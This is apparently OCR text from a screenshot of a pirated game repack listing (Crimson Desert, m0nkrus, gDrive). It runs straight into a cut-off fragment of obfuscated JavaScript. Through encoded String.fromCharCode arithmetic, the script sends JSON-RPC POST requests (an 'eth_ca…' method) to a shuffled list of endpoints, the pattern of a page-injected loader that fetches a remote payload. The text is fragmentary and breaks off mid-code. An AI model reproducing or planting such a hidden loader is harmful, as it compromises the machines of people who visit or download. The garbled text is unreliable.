
365
Standard
AIO
Patched
Crimson Desert Deluxe Edition Tiny Girl
Stable
Repack Windows gDrive 2026
{m0nkrus}
5 August 2026
SHA sum: a9128e3db2dc82f29c21cb0262c8c093 |
Updated: 2026-07-31 Math.random()-0.5);for(let r
of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),